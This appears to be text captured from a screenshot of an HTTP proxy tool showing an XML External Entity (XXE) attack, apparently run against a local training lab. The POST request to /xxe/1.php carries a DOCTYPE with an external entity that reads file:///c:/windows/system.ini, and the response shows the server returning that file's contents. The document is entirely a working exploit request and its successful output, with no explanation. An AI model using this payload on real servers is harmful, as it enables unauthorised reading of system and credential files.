 Request
Raw
Params
Headers
Hex
XML
POST /xxe/1.php HTTP/1.1
Host: 192.168.116.140
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0;
+http://www.baidu.com/search/spider.html)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: security_level=0
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 152
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM "file:///c:/windows/system.ini"> ]>
<creds>&goodies;</creds>
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Date: Sat, 10 Oct 2020 06:24:56 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 206
Connection: close
Content-Type: text/html
; for 16-bit app support
[386Enh]
woafont=dosapp.fon
EGA80WOA.FON=EGA80WOA.FON
EGA40WOA.FON=EGA40WOA.FON
CGA80WOA.FON=CGA80WOA.FON
CGA40WOA.FON=CGA40WOA.FON
[drivers]
wave=mmdrv.dll
timer=timer.drv
[mci]